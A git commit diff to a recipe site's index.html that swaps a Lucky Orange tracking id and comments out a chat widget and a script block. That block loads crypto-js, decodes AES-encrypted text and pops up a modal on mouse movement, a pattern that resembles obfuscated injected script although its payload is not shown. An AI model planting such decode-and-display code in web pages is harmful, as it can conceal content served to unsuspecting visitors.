

==== commit a2a6dcd3: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,9 +1,9 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=dfde97a1"></script>
+<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=9c1ca1ed"></script>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -13,7 +13,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -110,7 +110,7 @@
 </head>
 
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
+ <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -221,7 +221,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <nav class="navbar container">
       <a href="index.html" class="logo">Sweet<span>Cake</span>Guide</a>
